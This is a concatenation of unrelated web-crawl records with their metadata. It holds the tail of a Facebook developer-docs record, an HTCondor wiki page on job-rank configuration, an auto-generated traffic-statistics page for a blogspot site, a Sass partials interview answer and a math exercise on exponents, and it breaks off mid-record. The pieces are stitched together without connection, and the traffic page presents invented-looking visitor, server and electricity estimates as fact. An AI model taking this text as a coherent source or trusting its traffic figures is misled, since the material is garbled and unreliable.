"snapshot_id": "crawl=CC-MAIN-2020-34",
"warc_metadata": {
"Content-Length": "163345",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:SJZRM4KOIXP2624GSLPWRSJM4SL4N34V",
"WARC-Concurrent-To": "<urn:uuid:c1cba9ab-6bcf-4093-a835-4e4e930528eb>",
"WARC-Date": "2020-08-12T01:12:33Z",
"WARC-IP-Address": "31.13.66.4",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:GNEMJUB6IWII4AP5OY4JMJCWU7M5WB7A",
"WARC-Record-ID": "<urn:uuid:10d5a52e-ce5e-4ad9-a969-df99c51a1c11>",
"WARC-Target-URI": "https://developers.facebook.com/docs/graph-api/reference/group/opted_in_members",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:5e48d105-ea5c-4f61-9c33-643094aa960c>"
},
"warc_info": "isPartOf: CC-MAIN-2020-34\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for August 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-167.ec2.internal\r\nsoftware: Apache Nutch 1.17 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
18,
19,
48,
49,
210,
211,
389,
390,
399,
400,
433,
434,
442,
443,
568,
569,
588,
635,
660,
681,
705,
711,
761,
785,
821,
842,
847,
907,
962,
970,
1025,
1087,
1095,
1097,
1137,
1161,
1185,
1193,
1229,
1255,
1296,
1328,
1336,
1342,
1345,
1369,
1387,
1428,
1464,
1474,
1494,
1528,
1586,
1622,
1632,
1638,
1656,
1716,
1753,
1777,
1833,
1914,
1970,
2028,
2107,
2156,
2212,
2237,
2241,
2242,
2254,
2255,
2315,
2359,
2360,
2367,
2368,
2398,
2399,
2410,
2411,
2444,
2445,
2454,
2455,
2488,
2489,
2498,
2499
],
"line_end_idx": [
18,
19,
48,
49,
210,
211,
389,
390,
399,
400,
433,
434,
442,
443,
568,
569,
588,
635,
660,
681,
705,
711,
761,
785,
821,
842,
847,
907,
962,
970,
1025,
1087,
1095,
1097,
1137,
1161,
1185,
1193,
1229,
1255,
1296,
1328,
1336,
1342,
1345,
1369,
1387,
1428,
1464,
1474,
1494,
1528,
1586,
1622,
1632,
1638,
1656,
1716,
1753,
1777,
1833,
1914,
1970,
2028,
2107,
2156,
2212,
2237,
2241,
2242,
2254,
2255,
2315,
2359,
2360,
2367,
2368,
2398,
2399,
2410,
2411,
2444,
2445,
2454,
2455,
2488,
2489,
2498,
2499,
2531
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2531,
"ccnet_original_nlines": 89,
"rps_doc_curly_bracket": 0.011853019706904888,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.17826086282730103,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.032608699053525925,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.37826088070869446,
"rps_doc_frac_unique_words": 0.52173912525177,
"rps_doc_mean_word_length": 6.600790500640869,
"rps_doc_num_sentences": 27,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.61245584487915,
"rps_doc_word_count": 253,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.13532933592796326,
"rps_doc_frac_chars_dupe_6grams": 0.034730538725852966,
"rps_doc_frac_chars_dupe_7grams": 0.034730538725852966,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.023952100425958633,
"rps_doc_frac_chars_top_3gram": 0.035928141325712204,
"rps_doc_frac_chars_top_4gram": 0.043113771826028824,
"rps_doc_books_importance": -178.9702911376953,
"rps_doc_books_importance_length_correction": -178.9702911376953,
"rps_doc_openwebtext_importance": -123.5927963256836,
"rps_doc_openwebtext_importance_length_correction": -123.5927963256836,
"rps_doc_wikipedia_importance": -105.61405944824219,
"rps_doc_wikipedia_importance_length_correction": -105.61405944824219
},
"fasttext": {
"dclm": 0.07557690143585205,
"english": 0.6261013150215149,
"fineweb_edu_approx": 1.3582247495651245,
"eai_general_math": 0.007240649778395891,
"eai_open_web_math": 0.13470208644866943,
"eai_web_code": 0.8939027190208435
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.678",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "5",
"label": "Exceptionally Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-3,087,029,693,122,209,300 |
How To Steer Jobs
How to steer jobs towards more desirable machines
Known to work with HTCondor version: 7.0
Jobs can be defined with their own rank expression that specifies which machines they prefer to run on. Sometimes it is desirable for administrators to also influence the choice of machine. For example, suppose you have a pool composed of desktop machines plus dedicated compute nodes. You might want jobs to run on the dedicated nodes if any are idle. The following example configuration achieves this:
NEGOTIATOR_PRE_JOB_RANK = (IsDesktop =!= True && isUndefined(RemoteOwner)) + \
isUndefined(RemoteOwner)
That produces the following possible values for NEGOTIATOR_PRE_JOB_RANK:
• 2 unclaimed and not a desktop
• 1 unclaimed and desktop
• 0 busy
This assumes that desktop machines define a ClassAd attribute IsDesktop . You can do that like this:
IsDesktop = True
STARTD_ATTRS = $(STARTD_ATTRS) IsDesktop
How to steer jobs without overriding the job's own rank expression
Note that NEGOTIATOR_PRE_JOB_RANK is a higher precedence sort key than the job's own rank expression, so if two machines match a job and NEGOTIATOR_PRE_JOB_RANK is bigger for one than the other, then it doesn't matter what the job's rank expression says. Sometimes, that is good, because otherwise, the user might define a rank expression for a completely different purpose (such as preferring faster machines) and not realize that in so doing, they lost the default behavior of steering their jobs away from desktops. That being said, it is still sometimes desirable to steer jobs without overriding the user's rank expression. You can do that with a configuration such as the following:
NEGOTIATOR_POST_JOB_RANK = isUndefined(RemoteOwner) * (KFlops - SlotID)
The above example steers jobs towards faster machines and it tends to fill a multi-cpu cluster by sending jobs to different machines first and doubling up only when it has to. This expression is chosen so that it has no effect if the machine is claimed, allowing control to pass on to PREEMPTION_RANK, which is intended for that purpose.
NEGOTIATOR_POST_JOB_RANK can be overridden by anyone who specifies a rank expression in their job submit file (unless their rank expression ranks the machines in question equally). You might instead want users to have to try harder (i.e. know what they are doing) to override your configuration. Here is an example:
NEGOTIATOR_PRE_JOB_RANK = (JobOverridesNegotiatorRank =!= True) * \
isUndefined(RemoteOwner) * (KFlops - SlotID)
Jobs that need to override the negotiator pre job rank can then be submitted with the following in their submit file:
+JobOverridesNegotiatorRank = True | {
"url": "https://htcondor.org/wiki-archive/pages/HowToSteerJobs/",
"source_domain": "htcondor.org",
"snapshot_id": "crawl=CC-MAIN-2022-40",
"warc_metadata": {
"Content-Length": "42320",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:JDRQM2VOFJHUO7Y7DDEY3UBPBXB2OKA4",
"WARC-Concurrent-To": "<urn:uuid:a437e935-4c04-4c05-8287-2a239c297f1f>",
"WARC-Date": "2022-09-29T07:10:58Z",
"WARC-IP-Address": "185.199.111.153",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:VZX452CX2IDKVSRIGTOLBK2HDZOIDSNH",
"WARC-Record-ID": "<urn:uuid:05d73c7f-a8de-44f4-9829-387c823f68e8>",
"WARC-Target-URI": "https://htcondor.org/wiki-archive/pages/HowToSteerJobs/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:e03f0502-302b-45c9-95d2-47e61545cfb3>"
},
"warc_info": "isPartOf: CC-MAIN-2022-40\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September/October 2022\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-96\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.4-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
1,
19,
20,
70,
71,
112,
113,
517,
518,
597,
648,
649,
722,
723,
757,
785,
796,
797,
898,
899,
916,
957,
958,
1025,
1026,
1715,
1716,
1788,
1789,
2127,
2128,
2444,
2445,
2513,
2584,
2585,
2703,
2704
],
"line_end_idx": [
1,
19,
20,
70,
71,
112,
113,
517,
518,
597,
648,
649,
722,
723,
757,
785,
796,
797,
898,
899,
916,
957,
958,
1025,
1026,
1715,
1716,
1788,
1789,
2127,
2128,
2444,
2445,
2513,
2584,
2585,
2703,
2704,
2738
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2738,
"ccnet_original_nlines": 38,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.4200819730758667,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.02049179933965206,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.17622950673103333,
"rps_doc_frac_unique_words": 0.44472360610961914,
"rps_doc_mean_word_length": 5.371859073638916,
"rps_doc_num_sentences": 18,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.786555290222168,
"rps_doc_word_count": 398,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.05004677176475525,
"rps_doc_frac_chars_dupe_6grams": 0.02899906039237976,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.05238540843129158,
"rps_doc_frac_chars_top_3gram": 0.020579980686306953,
"rps_doc_frac_chars_top_4gram": 0.01964453049004078,
"rps_doc_books_importance": -221.3448028564453,
"rps_doc_books_importance_length_correction": -221.3448028564453,
"rps_doc_openwebtext_importance": -92.42028045654297,
"rps_doc_openwebtext_importance_length_correction": -92.42028045654297,
"rps_doc_wikipedia_importance": -67.89443969726562,
"rps_doc_wikipedia_importance_length_correction": -67.89443969726562
},
"fasttext": {
"dclm": 0.9412505030632019,
"english": 0.8927639126777649,
"fineweb_edu_approx": 2.4244110584259033,
"eai_general_math": 0.9129124283790588,
"eai_open_web_math": 0.34080493450164795,
"eai_web_code": 0.9539399743080139
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.16",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "005.452",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "4",
"label": "Graduate/Expert Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-950,703,156,004,531,500 | 4,619,975 traffic visualizations have been made!
Sangreyplomo.blogspot.com
Visualized
Updated 1408 days ago | Update Now
If Sangreyplomo.blogspot.com was a country, it would be larger than Niue with its 2,619 daily visitors!
Nr. Country Population World Percent
215 Tuvalu 10,000 N/A
217 Montserrat 5,900 N/A
218 Saint Helena n16 4,500 N/A
219 Falkland Islands 3,000 N/A
220 Sangreyplomo.blogspot.com 2,619 -
221 Niue 1,500 N/A
222 Tokelau 1,200 N/A
223 Vatican City 800 N/A
224 Pitcairn Islands 50 N/A
So these 2,619 daily visitors,
lets put them in perspective!
1 in every 636,376 internet users visit Sangreyplomo.blogspot.com daily. Sangreyplomo.blogspot.com gets 2,619 internet visitors per day, now imagine that they would all come together.
This means you would need at least 4 Airbus A380's to seat the visitors.
Airbus A380 - Seating: 800+ People
The A380's upper deck extends along the entire length of the fuselage, and provides seating for up to 853 people in all-economy class configurations.
If these 2,619 daily visitors stand hand in hand and form one long straight line, it would be 3 kilometers long.
Sangreyplomo.blogspot.com Demographics
Showing the top: 1
Nr. Country Percentage
1 Mexico 81.3% O
Server & Power Consumption Information
The average Sangreyplomo.blogspot.com visitor visits about 6.1 pages before leaving again, this means that their servers handle about 15,976 page views per day and in term a total of 0 page views per second.
We estimate that this website uses 1 server(s), and with the average internet server using about 2,400 kWh of electricity per year, Sangreyplomo.blogspot.com will use more or less 2,400 kWh of power in that time span. Looking at the average cost of 0,17c per kWh, this website uses an estimated total of $408 USD on electricity per year. | {
"url": "http://sangreyplomo.blogspot.com.visualizetraffic.com/",
"source_domain": "sangreyplomo.blogspot.com.visualizetraffic.com",
"snapshot_id": "crawl=CC-MAIN-2014-41",
"warc_metadata": {
"Content-Length": "16246",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:XZ74IDWAF3AGEGHDC3O4HBMZCUUWCDPU",
"WARC-Concurrent-To": "<urn:uuid:69c715b5-a10b-45be-9f34-aaf8255a2179>",
"WARC-Date": "2014-09-22T02:11:12Z",
"WARC-IP-Address": "54.235.146.225",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:A2EL3LXGWSV3LDJSDCEUDHF3V3QRZAP2",
"WARC-Record-ID": "<urn:uuid:1612e7bb-f050-4b13-8727-13f22ec6bdf4>",
"WARC-Target-URI": "http://sangreyplomo.blogspot.com.visualizetraffic.com/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:797ecbea-446c-4541-ad1e-113b8351e51f>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-234-18-248.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2014-41\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for September 2014\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
49,
50,
76,
77,
88,
123,
227,
264,
286,
311,
342,
373,
411,
430,
452,
477,
505,
536,
566,
750,
751,
824,
859,
1009,
1122,
1161,
1180,
1203,
1220,
1259,
1467,
1468
],
"line_end_idx": [
49,
50,
76,
77,
88,
123,
227,
264,
286,
311,
342,
373,
411,
430,
452,
477,
505,
536,
566,
750,
751,
824,
859,
1009,
1122,
1161,
1180,
1203,
1220,
1259,
1467,
1468,
1805
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1805,
"ccnet_original_nlines": 32,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.2518337368965149,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.05134474113583565,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.33985328674316406,
"rps_doc_frac_unique_words": 0.631205677986145,
"rps_doc_mean_word_length": 5.092198371887207,
"rps_doc_num_sentences": 31,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.959764003753662,
"rps_doc_word_count": 282,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.018802229315042496,
"rps_doc_frac_chars_top_3gram": 0.03551531955599785,
"rps_doc_frac_chars_top_4gram": 0.03064066916704178,
"rps_doc_books_importance": -177.06680297851562,
"rps_doc_books_importance_length_correction": -172.9621124267578,
"rps_doc_openwebtext_importance": -107.44827270507812,
"rps_doc_openwebtext_importance_length_correction": -107.44827270507812,
"rps_doc_wikipedia_importance": -84.82218170166016,
"rps_doc_wikipedia_importance_length_correction": -84.66596984863281
},
"fasttext": {
"dclm": 0.04423904046416283,
"english": 0.8367480039596558,
"fineweb_edu_approx": 2.547039747238159,
"eai_general_math": 0.032957788556814194,
"eai_open_web_math": 0.30303001403808594,
"eai_web_code": 0.00364441005513072
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "388.4",
"labels": {
"level_1": "Social sciences",
"level_2": "Commerce and Communication and traffic",
"level_3": "Local transit"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "1",
"label": "Factual"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "20",
"label": "Structured Data"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
1,284,376,926,062,228,000 | What are partials in Sass?
Experience Level: Junior
Tags: Sass
Answer
The partials are Sass snippets that are stored in standalone .scss files.
The file names of Sass partials are prefixed by underscore character. This way it is clear what file is full Sass stylesheet and what file is Sass partial.
The partials can be included into Sass stylesheets and are great for code organization.
You can for example store stylesheets for standalone components into standalone partials and then merge them into the main Sass stylesheet.
_buttons.scss
$primary: blue;
$error: red;
button {
background-color: $primary;
color: white;
border: none;
}
button.error {
background-color: $error;
color: white;
border: none;
}
_dialogs.scss
.dialog {
border: solid 1px gray;
border-radius: 15px;
padding: 15px;
}
styles.scss
@import 'buttons';
@import 'dialogs';
Related Sass job interview questions
Sass for beginners
Sass for beginners
Are you learning Sass? Try our test we designed to help you progress faster.
Test yourself | {
"url": "https://www.bettercoder.io/job-interview-questions/958/what-are-partials-in-sass",
"source_domain": "www.bettercoder.io",
"snapshot_id": "crawl=CC-MAIN-2021-04",
"warc_metadata": {
"Content-Length": "36092",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:4JB532T7XBUFWDEB7HVWPZYKV44BUCW5",
"WARC-Concurrent-To": "<urn:uuid:bed5f343-bb79-4df6-88cf-e1d4e9ba8c05>",
"WARC-Date": "2021-01-18T14:04:08Z",
"WARC-IP-Address": "52.173.83.49",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:ASKZ3FX4VA36ZEFKJEDJLUTAIGCHKQSH",
"WARC-Record-ID": "<urn:uuid:ea65dec2-9a17-4ff5-ab88-c841966c367b>",
"WARC-Target-URI": "https://www.bettercoder.io/job-interview-questions/958/what-are-partials-in-sass",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:ee1da0b8-717e-4eeb-aca0-1db0c19af7d5>"
},
"warc_info": "isPartOf: CC-MAIN-2021-04\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for January 2021\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-226.ec2.internal\r\nsoftware: Apache Nutch 1.17 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
27,
28,
53,
64,
65,
72,
73,
147,
148,
304,
305,
393,
394,
534,
535,
549,
550,
566,
579,
580,
589,
619,
635,
651,
653,
654,
669,
697,
713,
729,
731,
732,
746,
747,
757,
783,
806,
823,
825,
826,
838,
839,
858,
877,
914,
933,
952,
953,
1030,
1031
],
"line_end_idx": [
27,
28,
53,
64,
65,
72,
73,
147,
148,
304,
305,
393,
394,
534,
535,
549,
550,
566,
579,
580,
589,
619,
635,
651,
653,
654,
669,
697,
713,
729,
731,
732,
746,
747,
757,
783,
806,
823,
825,
826,
838,
839,
858,
877,
914,
933,
952,
953,
1030,
1031,
1044
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1044,
"ccnet_original_nlines": 50,
"rps_doc_curly_bracket": 0.005747130140662193,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.20853081345558167,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.27014216780662537,
"rps_doc_frac_unique_words": 0.6122449040412903,
"rps_doc_mean_word_length": 5.421768665313721,
"rps_doc_num_sentences": 15,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.2558488845825195,
"rps_doc_word_count": 147,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.02760351076722145,
"rps_doc_frac_chars_top_3gram": 0.02509409934282303,
"rps_doc_frac_chars_top_4gram": 0.05018820986151695,
"rps_doc_books_importance": -126.59994506835938,
"rps_doc_books_importance_length_correction": -126.59994506835938,
"rps_doc_openwebtext_importance": -47.41523742675781,
"rps_doc_openwebtext_importance_length_correction": -34.492313385009766,
"rps_doc_wikipedia_importance": -45.387733459472656,
"rps_doc_wikipedia_importance_length_correction": -45.387733459472656
},
"fasttext": {
"dclm": 0.12219517678022385,
"english": 0.7524030804634094,
"fineweb_edu_approx": 2.1217575073242188,
"eai_general_math": 0.021092889830470085,
"eai_open_web_math": 0.08928679674863815,
"eai_web_code": 0.0495147705078125
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.133",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "-1",
"labels": {
"level_1": "",
"level_2": "",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
3,101,501,827,068,869,000 | Slide15.JPG
Transcript
Ex 11.1, 4 Identify the greater number, wherever possible, in each of the following? (i) 43 or 34 43 = 4 × 4 × 4 = 16 × 4 = 64 34 = 3 × 3 × 3 × 3 = 9 × 9 = 81 Since, 64 < 81 ∴ 43 < 34 Hence, 34 is greater
Go Ad-free
Davneet Singh's photo - Co-founder, Teachoo
Made by
Davneet Singh
Davneet Singh has done his B.Tech from Indian Institute of Technology, Kanpur. He has been teaching from the past 14 years. He provides courses for Maths, Science, Social Science, Physics, Chemistry, Computer Science at Teachoo. | {
"url": "https://www.teachoo.com/9419/2928/Ex-13.1--4/category/Finding-which-is-greater/",
"source_domain": "www.teachoo.com",
"snapshot_id": "CC-MAIN-2024-30",
"warc_metadata": {
"Content-Length": "117663",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:XGYIHTKDH57K235MQMTK5F2OGHUVDBUW",
"WARC-Concurrent-To": "<urn:uuid:0a1fbef1-3702-4ed6-8742-25c0d9490568>",
"WARC-Date": "2024-07-22T04:23:44Z",
"WARC-IP-Address": "54.237.159.171",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:DLX45QFI6KUHWZ6VE5KD5RHZT3ABRZAP",
"WARC-Record-ID": "<urn:uuid:373a0ce5-7420-4c79-bc98-0fb02114dc6e>",
"WARC-Target-URI": "https://www.teachoo.com/9419/2928/Ex-13.1--4/category/Finding-which-is-greater/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:32275b19-bce4-4c57-bc14-aa6cceb0e6cd>"
},
"warc_info": "isPartOf: CC-MAIN-2024-30\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for July 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-246\r\nsoftware: Apache Nutch 1.20 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
12,
13,
14,
25,
26,
231,
232,
243,
287,
288,
296,
297,
311,
312
],
"line_end_idx": [
12,
13,
14,
25,
26,
231,
232,
243,
287,
288,
296,
297,
311,
312,
540
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 540,
"ccnet_original_nlines": 14,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.18248175084590912,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.014598540030419827,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.48905110359191895,
"rps_doc_frac_unique_words": 0.6530612111091614,
